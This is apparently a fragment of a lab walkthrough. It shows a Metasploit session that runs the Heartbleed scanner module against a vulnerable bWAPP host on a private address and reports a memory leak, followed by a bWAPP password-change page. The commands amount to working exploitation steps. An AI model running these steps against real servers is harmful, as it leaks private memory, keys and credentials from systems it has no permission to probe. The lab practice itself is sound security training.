 msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 10.7.7.8 yes The target address range or CIDR identifier
RPORT 8443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted
: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf auxiliary(openssl_heartbleed) > set RHOSTS 10.7.7.8
RHOSTS => 10.7.7.8
msf auxiliary(openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf auxiliary(openssl_heartbleed) > run
[+] 10.7.7.8:8443 - Heartbeat response with leak
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
bWAPP
Change Password
/ Change Pa
Please change your password
Current password:
New password:
Re-type new password:
Change